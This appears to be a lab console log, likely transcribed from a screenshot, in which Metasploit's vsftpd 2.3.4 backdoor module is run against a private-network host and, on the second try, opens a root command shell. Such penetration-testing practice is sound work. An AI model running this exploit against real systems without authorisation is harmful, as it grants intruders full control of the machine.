 addresses (2 hosts up) scanned in 29.36 seconds
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > explot
[-] Unknown command: explot. Did you mean exploit? Run the help command for more details.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.1.2:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.1.2:21 - USER: 331 Please specify the password.
[*] Exploit completed, but no session was created.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.1.2:21 - The port used by the backdoor bind listener is already open
[+] 192.168.1.2:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.1.1:44837 → 192.168.1.2:6200) at 2026-02-27 12:00:48 -0500